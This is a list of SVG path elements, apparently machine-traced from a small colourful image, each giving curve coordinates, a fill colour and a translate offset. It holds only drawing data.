<path d="M0 0 C1.24546405 2.49092811 0.7767578 3.41080733 0 6 C0.66 6.33 1.32 6.66 2 7 C-4.40717489 14.63408072 -4.40717489 14.63408072 -8.3125 15.53125 C-10.5 15.5 -10.5 15.5 -14 15 C-13.46375 14.7525 -12.9275 14.505 -12.375 14.25 C-11.199375 13.63125 -11.199375 13.63125 -10 13 C-8.515 12.2265625 -8.515 12.2265625 -7 11.4375 C-3.03685634 8.21744578 -1.71330429 4.71662593 0 0 Z " fill="#EAB3A3" transform="translate(146,72)"/>
<path d="M0 0 C0.99 1.485 0.99 1.485 2 3 C-4.27 2.34 -10.54 1.68 -17 1 C-17 0.67 -17 0.34 -17 0 C-15.02 0 -13.04 0 -11 0 C-11 -0.66 -11 -1.32 -11 -2 C-6.79193337 -3.85154932 -3.85444326 -1.99860021 0 0 Z " fill="#464542" transform="translate(70,110)"/>
<path d="M0 0 C0.33 2.64 0.66 5.28 1 8 C-0.65 8.33 -2.3 8.66 -4 9 C-4.33 6.36 -4.66 3.72 -5 1 C-2 0 -2 0 0 0 Z " fill="#37874E" transform="translate(126,54)"/>
<path d="M0 0 C2 0 4 0 6 0 C4.125 5.75 4.125 5.75 3 8 C2.01 8 1.02 8 0 8 C0 7.34 0 6.68 0 6 C-0.66 6 -1.32 6 -2 6 C-2 4.68 -2 3.36 -2 2 C-1.34 2 -0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#EB5E3A" transform="translate(112,138)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.34 1 1.68 1 1 1 C1 1.66 1 2.32 1 3 C4.63 3 8.26 3 12 3 C12.33 3.66 12.66 4.32 13 5 C11.27277272 5.22384382 9.54303993 5.42839969 7.8125 5.625 C6.36810547 5.79902344 6.36810547 5.79902344 4.89453125 5.9765625 C1.75924677 6.00194942 -0.19486535 5.34359283 -3 4 C-2.67 3.01 -2.34 2.02 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#C3A165" transform="translate(45,114)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.33 0.99 4.66 1.98 5 3 C5.66 3.66 6.32 4.32 7 5 C6.34 6.65 5.68 8.3 5 10 C2.5 8.9375 2.5 8.9375 0 7 C-0.3125 3.3125 -0.3125 3.3125 0 0 Z " fill="#518679" transform="translate(66,99)"/>
<path d="M0 0 C0.2519555 3.02346601 0.20421041 4.6402007 -1.3125 7.3125 C-1.869375 7.869375 -2.42625 8.42625 -3 9 C-3.99 9 -4.98 9 -6 9 C-6.66 7.68 -7.32 6.36 -8 5 C-7.34 5 -6.68 5 -6 5 C-6 4.34 -6 3.68 -6 3 C-5.34 3 -4.68 3 -4 3 C-4 2.34 -4 1.68 -4 1 C-2 0 -2 0 0 0 Z " fill="#DC7434" transform="translate(160,61)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 7.26 1 14.52 1 22 C-2.47325181 23.1577506 -5.36067448 23.06866652 -9 23 C-9 22.67 -9 22.34 -9 22 C-7.35 22 -5.7 22 -4 22 C-4 21.34 -4 20.68 -4 20 C-2.68 20 -1.36 20 0 20 C-0.08378906 19.2265625 -0.16757813 18.453125 -0.25390625 17.65625 C-0.85229856 11.53598436 -1.04934578 6.0628867 0 0 Z " fill="#DA4E28" transform="translate(120,104)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C6.25 2.9375 6.25 2.9375 5 6 C3.0625 7.0625 3.0625 7.0625 1 7 C-0.75 5.5625 -0.75 5.5625 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#DA733A" transform="translate(151,54)"/>
<path d="M0 0 C1.98 0.66 3.96 1.32 6 2 C6 2.66 6 3.32 6 4 C6.66 4 7.32 4 8 4 C8 4.66 8 5.32 8 6 C7.34 6 6.68 6 6 6 C5.67 6.66 5.34 7.32 5 8 C4.01 7.34 3.02 6.68 2 6 C2 6.66 2 7.32 2 8 C1.34 8 0.68 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#F04920" transform="translate(110,132)"/>
<path d="M0 0 C2 2 2 2 2.125 4.625 C2.08375 5.40875 2.0425 6.1925 2 7 C2.99 7.33 3.98 7.66 5 8 C4.34 9.98 3.68 11.96 3 14 C2.67 12.68 2.34 11.36 2 10 C-0.64 9.67 -3.28 9.34 -6 9 C-6 8.67 -6 8.34 -6 8 C-4.35 7.67 -2.7 7.34 -1 7 C-1.66 6.67 -2.32 6.34 -3 6 C-2.67 5.34 -2.34 4.68 -2 4 C-1.34 4.33 -0.68 4.66 0 5 C0 3.35 0 1.7 0 0 Z " fill="#A4D2AE" transform="translate(120,56)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 0.66 7 1.32 7 2 C6.34 2 5.68 2 5 2 C5 2.66 5 3.32 5 4 C3.68 4 2.36 4 1 4 C0.34 6.64 -0.32 9.28 -1 12 C-1.33 12 -1.66 12 -2 12 C-1.85904936 10.3745692 -1.71207913 8.74965949 -1.5625 7.125 C-1.48128906 6.22007813 -1.40007812 5.31515625 -1.31640625 4.3828125 C-1 2 -1 2 0 0 Z " fill="#A7A8A8" transform="translate(85,52)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.67 1.98 2.34 3.96 2 6 C4.64 5.67 7.28 5.34 10 5 C9.67 6.32 9.34 7.64 9 9 C9 8.34 9 7.68 9 7 C8.21625 7.185625 7.4325 7.37125 6.625 7.5625 C4 8 4 8 2 7 C2.33 8.32 2.66 9.64 3 11 C2.34 10.67 1.68 10.34 1 10 C1 9.34 1 8.68 1 8 C0.34 8 -0.32 8 -1 8 C-1 7.34 -1 6.68 -1 6 C-0.34 6 0.32 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#E7D0CE" transform="translate(93,40)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.66 3 -1.32 3 -2 3 C-2 3.66 -2 4.32 -2 5 C-5.13498292 6.85776765 -7.37471432 7.20140476 -11 7 C-11 6.34 -11 5.68 -11 5 C-9.35546875 3.7109375 -9.35546875 3.7109375 -7.1875 2.375 C-6.47980469 1.92898437 -5.77210937 1.48296875 -5.04296875 1.0234375 C-3 0 -3 0 0 0 Z " fill="#A78B4F" transform="translate(78,145)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C8.02 0.99 8.02 0.99 6 2 C5.34 2.66 4.68 3.32 4 4 C0.875 4.125 0.875 4.125 -2 4 C-2 5.32 -2 6.64 -2 8 C-2.66 8 -3.32 8 -4 8 C-3.67 6.02 -3.34 4.04 -3 2 C-2.01 2 -1.02 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#B2CE2D" transform="translate(112,66)"/>
<path d="M0 0 C2.31 0.66 4.62 1.32 7 2 C7.33 3.32 7.66 4.64 8 6 C5 6 2 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#589E69" transform="translate(126,38)"/>
<path d="M0 0 C3.25 0.3125 3.25 0.3125 5.625 2.3125 C9.33211434 5.13696807 11.67608046 4.62259624 16.25 4.3125 C15.1875 5.8125 15.1875 5.8125 13.25 7.3125 C9.5625 7.5 9.5625 7.5 6.25 7.3125 C6.04375 6.673125 5.8375 6.03375 5.625 5.375 C4.36815733 2.97797511 4.36815733 2.97797511 1.25 2.625 C0.26 2.521875 -0.73 2.41875 -1.75 2.3125 C-2.41 1.9825 -3.07 1.6525 -3.75 1.3125 C-2.75 0.3125 -2.75 0.3125 0 0 Z " fill="#D6B684" transform="translate(55.75,142.6875)"/>
<path d="M0 0 C0.66 0.66 1.32 1.32 2 2 C4.43252661 2.46162427 4.43252661 2.46162427 7.125 2.625 C8.03507812 2.69976562 8.94515625 2.77453125 9.8828125 2.8515625 C10.58148438 2.90054688 11.28015625 2.94953125 12 3 C8.44967366 4.95536332 6.05400138 5.08625535 2 5 C1.01 5.33 0.02 5.66 -1 6 C-1.33 5.34 -1.66 4.68 -2 4 C-2.99 3.67 -3.98 3.34 -5 3 C-4 1 -4 1 -2.0625 0.25 C-1.381875 0.1675 -0.70125 0.085 0 0 Z " fill="#AA8A51" transform="translate(44,122)"/>
<path d="M0 0 C2.4375 1 2.4375 1 5 3 C6.15198892 8.0193803 6.13802706 11.94210198 5 17 C4.67 17 4.34 17 4 17 C4 13.37 4 9.74 4 6 C3.34 6 2.68 6 2 6 C2 5.34 2 4.68 2 4 C0.68 3.67 -0.64 3.34 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#D57368" transform="translate(102,28)"/>
<path d="M0 0 C1.98 0.99 3.96 1.98 6 3 C5.67 4.32 5.34 5.64 5 7 C0.25 6.125 0.25 6.125 -2 5 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#2B74B4" transform="translate(91,138)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C2.01 5.96 1.02 9.92 0 14 C-0.33 13.34 -0.66 12.68 -1 12 C-1.66 12 -2.32 12 -3 12 C-3 11.34 -3 10.68 -3 10 C-2.34 10 -1.68 10 -1 10 C-1.0309375 8.3603125 -1.0309375 8.3603125 -1.0625 6.6875 C-1 3 -1 3 0 0 Z " fill="#D56B5F" transform="translate(103,46)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 1.65 1 3.3 1 5 C1.66 5.33 2.32 5.66 3 6 C2.67 6.66 2.34 7.32 2 8 C-0.64 8 -3.28 8 -6 8 C-5.39816251 5.97954558 -4.72693904 3.97888961 -4 2 C-3.34 1.67 -2.68 1.34 -2 1 C-2 2.65 -2 4.3 -2 6 C-1.34 6 -0.68 6 0 6 C0 4.02 0 2.04 0 0 Z " fill="#BED66F" transform="translate(126,30)"/>
<path d="M0 0 C1.921875 1.15625 1.921875 1.15625 3.75 2.5 C4.36359375 2.9434375 4.9771875 3.386875 5.609375 3.84375 C6.29773438 4.41609375 6.29773438 4.41609375 7 5 C7 5.33 7 5.66 7 6 C3.52512531 6.39712854 2.32466501 6.25161538 -0.5 4.0625 C-1.325 3.381875 -2.15 2.70125 -3 2 C-5.68507329 1.21053391 -5.68507329 1.21053391 -8 1 C-4.86365121 -0.90421176 -3.4566358 -1.18015737 0 0 Z " fill="#A98645" transform="translate(62,142)"/>
<path d="M0 0 C1.27351308 2.54702616 0.80191925 3.4282945 0.0625 6.125 C-0.13214844 6.84945312 -0.32679688 7.57390625 -0.52734375 8.3203125 C-0.76130859 9.15175781 -0.76130859 9.15175781 -1 10 C-0.34 10.33 0.32 10.66 1 11 C1 11.66 1 12.32 1 13 C-0.32 12.34 -1.64 11.68 -3 11 C-3.66 11.99 -4.32 12.98 -5 14 C-5 11.03 -5 8.06 -5 5 C-4.01 5.495 -4.01 5.495 -3 6 C-2.01 4.02 -1.02 2.04 0 0 Z " fill="#EBB8AA" transform="translate(131,76)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 0.66 3 1.32 3 2 C5.31 2.33 7.62 2.66 10 3 C10 3.33 10 3.66 10 4 C7.36 3.67 4.72 3.34 2 3 C2.99 4.98 3.98 6.96 5 9 C4.01 9 3.02 9 2 9 C0.02 5.535 0.02 5.535 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#C9D2D8" transform="translate(79,81)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.99 2.33 3.98 2.66 5 3 C4.34 3 3.68 3 3 3 C2.896875 3.639375 2.79375 4.27875 2.6875 4.9375 C2.460625 5.618125 2.23375 6.29875 2 7 C1.01 7.33 0.02 7.66 -1 8 C-1.66 7.67 -2.32 7.34 -3 7 C-3 6.01 -3 5.02 -3 4 C-2.34 4 -1.68 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#EDBD17" transform="translate(66,36)"/>
<path d="M0 0 C2.475 0.495 2.475 0.495 5 1 C5.625 3.3125 5.625 3.3125 6 6 C5.01 7.485 5.01 7.485 4 9 C3.34 7.68 2.68 6.36 2 5 C1.34 5 0.68 5 0 5 C0 3.35 0 1.7 0 0 Z " fill="#6B90A8" transform="translate(32,123)"/>
<path d="M0 0 C1.258125 -0.04125 2.51625 -0.0825 3.8125 -0.125 C4.52019531 -0.14820312 5.22789063 -0.17140625 5.95703125 -0.1953125 C8 0 8 0 11 2 C10.67 3.32 10.34 4.64 10 6 C9.34 6 8.68 6 8 6 C8 5.34 8 4.68 8 4 C6.68 4 5.36 4 4 4 C4 3.34 4 2.68 4 2 C2.35 2 0.7 2 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#565A5B" transform="translate(32,112)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 1.32 5.66 2.64 6 4 C4.02 4 2.04 4 0 4 C0 6.64 0 9.28 0 12 C-0.33 12 -0.66 12 -1 12 C-1.02712066 10.56260487 -1.04645067 9.12506137 -1.0625 7.6875 C-1.07410156 6.88699219 -1.08570312 6.08648437 -1.09765625 5.26171875 C-1 3 -1 3 0 0 Z " fill="#848484" transform="translate(66,79)"/>
<path d="M0 0 C2.52259061 1.97420135 2.9929808 2.96745642 3.6875 6.1875 C3.790625 7.115625 3.89375 8.04375 4 9 C1.13792848 7.71700242 -1.0245088 6.469364 -3 4 C-3 3.01 -3 2.02 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#2C8245" transform="translate(117,53)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C5.34 1.98 4.68 3.96 4 6 C3.34 6 2.68 6 2 6 C1.67 6.66 1.34 7.32 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#A0CA63" transform="translate(126,52)"/>
<path d="M0 0 C0.86625 0.391875 1.7325 0.78375 2.625 1.1875 C2.625 1.5175 2.625 1.8475 2.625 2.1875 C0.9853125 2.4040625 0.9853125 2.4040625 -0.6875 2.625 C-4.30622987 3.07038104 -4.30622987 3.07038104 -7.375 4.1875 C-7.705 4.8475 -8.035 5.5075 -8.375 6.1875 C-8.705 4.8675 -9.035 3.5475 -9.375 2.1875 C-4.20576923 -1.0125 -4.20576923 -1.0125 0 0 Z " fill="#6AA3D2" transform="translate(99.375,131.8125)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.93065133 2.60582371 4.14917407 3.64198224 3.0625 6.25 C2.5365625 7.11625 2.5365625 7.11625 2 8 C0.68 7.67 -0.64 7.34 -2 7 C-2 6.01 -2 5.02 -2 4 C-1.34 3.67 -0.68 3.34 0 3 C0 2.01 0 1.02 0 0 Z " fill="#D75544" transform="translate(98,10)"/>
<path d="M0 0 C6.625 -0.25 6.625 -0.25 10 2 C8.90931332 5.77545388 8.0916909 8.47043472 5 11 C4.34 10.67 3.68 10.34 3 10 C3.495 9.608125 3.99 9.21625 4.5 8.8125 C6.45593143 6.44908285 6.24207973 4.98564997 6 2 C3.03 1.505 3.03 1.505 0 1 C0 0.67 0 0.34 0 0 Z " fill="#22697B" transform="translate(87,97)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.125 2.375 4.125 2.375 4 5 C3.34 5.66 2.68 6.32 2 7 C-0.125 6.625 -0.125 6.625 -2 6 C-1.34 5.67 -0.68 5.34 0 5 C0 4.34 0 3.68 0 3 C-0.66 2.67 -1.32 2.34 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#BDD948" transform="translate(118,67)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.01173216 2.69527592 0.27233718 3.82881663 -2.1875 5.375 C-5.9346864 6.20770809 -8.43134522 5.25952522 -12 4 C-11.01 3.67 -10.02 3.34 -9 3 C-8.67 2.34 -8.34 1.68 -8 1 C-7.34 1.33 -6.68 1.66 -6 2 C-6 2.66 -6 3.32 -6 4 C-5.01 4 -4.02 4 -3 4 C-3 3.34 -3 2.68 -3 2 C-2.01 2 -1.02 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#D27C74" transform="translate(98,66)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9.33 0.66 9.66 1.32 10 2 C8.3603125 1.9071875 8.3603125 1.9071875 6.6875 1.8125 C3.07873917 1.64402086 3.07873917 1.64402086 1.0625 3.5 C0.711875 3.995 0.36125 4.49 0 5 C1.32 5.66 2.64 6.32 4 7 C1.03 6.505 1.03 6.505 -2 6 C-1.34 4.02 -0.68 2.04 0 0 Z " fill="#F3D168" transform="translate(64,10)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.66 0.99 3.32 1.98 4 3 C4.33 2.34 4.66 1.68 5 1 C5.99 1.33 6.98 1.66 8 2 C8 2.66 8 3.32 8 4 C9.32 3.34 10.64 2.68 12 2 C11.67 2.99 11.34 3.98 11 5 C8.03 5 5.06 5 2 5 C1.34 3.35 0.68 1.7 0 0 Z " fill="#E1C598" transform="translate(44,120)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.35191436 3.34246312 -0.31822584 4.67432801 -1 6 C-1.37668344 7.65740715 -1.72057545 9.32345271 -2 11 C-2.99 11.33 -3.98 11.66 -5 12 C-4.58525633 6.71201818 -3.64775386 3.88309282 0 0 Z " fill="#E4A594" transform="translate(109,104)"/>
<path d="M0 0 C1.0194119 0.98020375 2.02246356 1.97803008 3 3 C2.01 3 1.02 3 0 3 C0.33 5.64 0.66 8.28 1 11 C0.34 11 -0.32 11 -1 11 C-1.12375 9.39125 -1.12375 9.39125 -1.25 7.75 C-2.05476902 3.7261549 -2.87729874 2.51830747 -6 0 C-2.25 -1.125 -2.25 -1.125 0 0 Z " fill="#5DA2D9" transform="translate(98,138)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 1.65 1 3.3 1 5 C2.32 5.33 3.64 5.66 5 6 C5.33 7.32 5.66 8.64 6 10 C-0.875 7.25 -0.875 7.25 -2 5 C-1.34 5 -0.68 5 0 5 C-0.2784375 4.0409375 -0.2784375 4.0409375 -0.5625 3.0625 C-0.7790625 2.0415625 -0.7790625 2.0415625 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#7292A3" transform="translate(65,101)"/>
<path d="M0 0 C0.66 1.32 1.32 2.64 2 4 C2.66 4 3.32 4 4 4 C4.33 2.68 4.66 1.36 5 0 C5.66 0 6.32 0 7 0 C6.8125 2.375 6.8125 2.375 6 5 C3.5625 6.375 3.5625 6.375 1 7 C0.34 6.67 -0.32 6.34 -1 6 C-1.042721 4.33388095 -1.04063832 2.66617115 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#1D607A" transform="translate(85,100)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 1.98 5.66 3.96 6 6 C5.34 6 4.68 6 4 6 C3.67 7.32 3.34 8.64 3 10 C3 8.02 3 6.04 3 4 C2.34 3.67 1.68 3.34 1 3 C0.67 2.01 0.34 1.02 0 0 Z " fill="#44413E" transform="translate(100,90)"/>
<path d="M0 0 C4.97306516 0.49730652 8.63799813 1.55302334 13 4 C11.25 4.625 11.25 4.625 9 5 C7.65863633 4.34964186 6.32467746 3.6837045 5 3 C4.01 3.33 3.02 3.66 2 4 C2 3.01 2 2.02 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#3B7CB7" transform="translate(86,70)"/>
<path d="M0 0 C3.66223158 0.49489616 5.66993926 1.05676537 8 4 C8 4.33 8 4.66 8 5 C2.58461538 5.36923077 2.58461538 5.36923077 -0.375 3.5 C-0.91125 3.005 -1.4475 2.51 -2 2 C-1.34 2 -0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#469151" transform="translate(110,61)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C4.39816251 2.02045442 3.72693904 4.02111039 3 6 C2.01 6.495 2.01 6.495 1 7 C-0.13350534 9.01669827 -0.13350534 9.01669827 -1 11 C-1.33 10.01 -1.66 9.02 -2 8 C-1.505 7.360625 -1.01 6.72125 -0.5 6.0625 C1.28115446 4.11481756 1.28115446 4.11481756 0.6875 1.75 C0.460625 1.1725 0.23375 0.595 0 0 Z " fill="#BFDB78" transform="translate(135,40)"/>
<path d="M0 0 C2 2 2 2 2.3125 5.5 C2.209375 6.655 2.10625 7.81 2 9 C1.01 9.66 0.02 10.32 -1 11 C-1 9.68 -1 8.36 -1 7 C-1.66 6.67 -2.32 6.34 -3 6 C-2.34 6 -1.68 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#D68453" transform="translate(161,54)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C6.34 1.98 5.68 3.96 5 6 C3.0625 5.25 3.0625 5.25 1 4 C0.25 1.875 0.25 1.875 0 0 Z " fill="#A6A6A7" transform="translate(95,47)"/>
<path d="M0 0 C2.64 0.33 5.28 0.66 8 1 C8 1.66 8 2.32 8 3 C5.36 3.66 2.72 4.32 0 5 C0 3.35 0 1.7 0 0 Z " fill="#6C9CAF" transform="translate(76,102)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 2.31 3 4.62 3 7 C2.01 7 1.02 7 0 7 C-0.38133299 5.0085944 -0.71325582 3.00720923 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#4687B1" transform="translate(4,89)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6.66 1.65 7.32 3.3 8 5 C4.75791433 4.64950425 3.38472296 4.43778819 1.1875 1.9375 C0.795625 1.298125 0.40375 0.65875 0 0 Z " fill="#1D69A9" transform="translate(15,87)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C3 2.66 3 3.32 3 4 C2.34 4 1.68 4 1 4 C0.34 5.32 -0.32 6.64 -1 8 C-1.66 8 -2.32 8 -3 8 C-2.25 2.25 -2.25 2.25 0 0 Z " fill="#D85D4D" transform="translate(89,44)"/>
<path d="M0 0 C2.0625 0.4375 2.0625 0.4375 4 1 C4.25 3.75 4.25 3.75 4 7 C2 9.375 2 9.375 0 11 C-0.33 10.34 -0.66 9.68 -1 9 C-0.34 9 0.32 9 1 9 C1.33 6.69 1.66 4.38 2 2 C1.01 1.67 0.02 1.34 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#8EBD96" transform="translate(134,24)"/>
<path d="M0 0 C1.98 0.99 3.96 1.98 6 3 C4.625 5 4.625 5 3 7 C2.34 7 1.68 7 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#BBD9EE" transform="translate(88,142)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.99 3 2.98 3 4 C5.97 4.495 5.97 4.495 9 5 C8.01 5.495 8.01 5.495 7 6 C7 6.66 7 7.32 7 8 C6.34 8 5.68 8 5 8 C5 7.34 5 6.68 5 6 C4.360625 5.7525 3.72125 5.505 3.0625 5.25 C1 4 1 4 0.25 1.875 C0.1675 1.25625 0.085 0.6375 0 0 Z " fill="#A6A28D" transform="translate(37,130)"/>
<path d="M0 0 C0.99 0.66 1.98 1.32 3 2 C-0.45922629 4.95051654 -3.7838704 7.25855517 -8 9 C-8.99 8.67 -9.98 8.34 -11 8 C-9.71086513 7.32845067 -8.41859796 6.66291141 -7.125 6 C-6.40570313 5.62875 -5.68640625 5.2575 -4.9453125 4.875 C-3 4 -3 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#CDC9CA" transform="translate(108,111)"/>
<path d="M0 0 C0.66 1.32 1.32 2.64 2 4 C0.68 4 -0.64 4 -2 4 C-2.33 4.66 -2.66 5.32 -3 6 C-5.475 5.01 -5.475 5.01 -8 4 C-5.33333333 2.66666667 -2.66666667 1.33333333 0 0 Z " fill="#AF8D53" transform="translate(71,116)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.66 3 2.32 3 3 C3.66 3.33 4.32 3.66 5 4 C4.01 4.495 4.01 4.495 3 5 C1.86649466 7.01669827 1.86649466 7.01669827 1 9 C-0.65 8.67 -2.3 8.34 -4 8 C-3.67 7.34 -3.34 6.68 -3 6 C-1.02 6.495 -1.02 6.495 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#51AA94" transform="translate(23,87)"/>
<path d="M0 0 C1.875 0.3125 1.875 0.3125 4 1 C4.66 1.99 5.32 2.98 6 4 C5.34 4 4.68 4 4 4 C4 5.98 4 7.96 4 10 C3.67 10 3.34 10 3 10 C3 7.69 3 5.38 3 3 C2.34 3 1.68 3 1 3 C0.67 3.99 0.34 4.98 0 6 C0 4.02 0 2.04 0 0 Z " fill="#5487B1" transform="translate(118,85)"/>
<path d="M0 0 C2.12046792 3.53411321 2.53199289 6.94393835 3 11 C2.01 11.33 1.02 11.66 0 12 C0 9.36 0 6.72 0 4 C-0.99 3.67 -1.98 3.34 -3 3 C-2.01 3 -1.02 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#CDEEFA" transform="translate(7,85)"/>
<path d="M0 0 C1.64666203 0.1135629 3.29236082 0.24117381 4.9375 0.375 C5.85402344 0.44460937 6.77054687 0.51421875 7.71484375 0.5859375 C8.84599609 0.79089844 8.84599609 0.79089844 10 1 C10.33 1.66 10.66 2.32 11 3 C7 3 3 3 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#E6F3F8" transform="translate(77,79)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 1.32 6 2.64 6 4 C4.02 4 2.04 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#BBD533" transform="translate(134,36)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.34 1 1.68 1 1 1 C1 1.99 1 2.98 1 4 C2.32 4.66 3.64 5.32 5 6 C2.69 6.33 0.38 6.66 -2 7 C-1.34 4.69 -0.68 2.38 0 0 Z " fill="#DD938F" transform="translate(95,13)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C7 2.32 7 3.64 7 5 C5.35 5 3.7 5 2 5 C2 3.68 2 2.36 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#FBCD09" transform="translate(67,11)"/>
<path d="M0 0 C1.37478516 0.01740234 1.37478516 0.01740234 2.77734375 0.03515625 C3.69644531 0.04417969 4.61554687 0.05320312 5.5625 0.0625 C6.27277344 0.07410156 6.98304687 0.08570312 7.71484375 0.09765625 C7.38484375 0.75765625 7.05484375 1.41765625 6.71484375 2.09765625 C5.39484375 2.09765625 4.07484375 2.09765625 2.71484375 2.09765625 C2.71484375 3.08765625 2.71484375 4.07765625 2.71484375 5.09765625 C1.72484375 5.09765625 0.73484375 5.09765625 -0.28515625 5.09765625 C-0.28515625 4.10765625 -0.28515625 3.11765625 -0.28515625 2.09765625 C-1.27515625 1.76765625 -2.26515625 1.43765625 -3.28515625 1.09765625 C-2.28515625 0.09765625 -2.28515625 0.09765625 0 0 Z " fill="#DCC495" transform="translate(48.28515625,125.90234375)"/>
<path d="M0 0 C2.125 0.9375 2.125 0.9375 4 2 C4 2.99 4 3.98 4 5 C2.35 5 0.7 5 -1 5 C-1.33 3.68 -1.66 2.36 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#B28B46" transform="translate(58,145)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C5 1.66 5 2.32 5 3 C5.66 3.33 6.32 3.66 7 4 C4.33333333 4 1.66666667 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#E0C598" transform="translate(38,125)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.01 3.3 1.02 6.6 0 10 C-0.66 10 -1.32 10 -2 10 C-1.67 8.02 -1.34 6.04 -1 4 C-0.34 4 0.32 4 1 4 C0.67 2.68 0.34 1.36 0 0 Z " fill="#4986BC" transform="translate(125,116)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.3125 2.75 1.3125 2.75 1 6 C-1.5 8.375 -1.5 8.375 -4 10 C-4 8.68 -4 7.36 -4 6 C-3.34 5.67 -2.68 5.34 -2 5 C-1.27840576 3.35636866 -0.60648579 1.68949614 0 0 Z " fill="#595958" transform="translate(75,102)"/>
<path d="M0 0 C2.97 0.495 2.97 0.495 6 1 C6.33 2.65 6.66 4.3 7 6 C4.0625 5.25 4.0625 5.25 1 4 C0.125 1.875 0.125 1.875 0 0 Z " fill="#DFF4F9" transform="translate(20,95)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.99 3 2.98 3 4 C0.125 4.625 0.125 4.625 -3 5 C-3.66 4.34 -4.32 3.68 -5 3 C-3.35 2.67 -1.7 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#2071B2" transform="translate(109,80)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C0.67 4.95 0.34 9.9 0 15 C-0.33 15 -0.66 15 -1 15 C-2.51708428 4.44191344 -2.51708428 4.44191344 0 0 Z " fill="#D7998C" transform="translate(109,18)"/>
<path d="M0 0 C2.475 0.495 2.475 0.495 5 1 C5 2.65 5 4.3 5 6 C4.34 6 3.68 6 3 6 C3 5.34 3 4.68 3 4 C2.01 4 1.02 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#FBCE04" transform="translate(69,20)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 2.31 1.66 4.62 2 7 C0.68 7 -0.64 7 -2 7 C-2 6.34 -2 5.68 -2 5 C-2.66 4.67 -3.32 4.34 -4 4 C-2.68 3.34 -1.36 2.68 0 2 C0 1.34 0 0.68 0 0 Z " fill="#1F6CAA" transform="translate(96,143)"/>
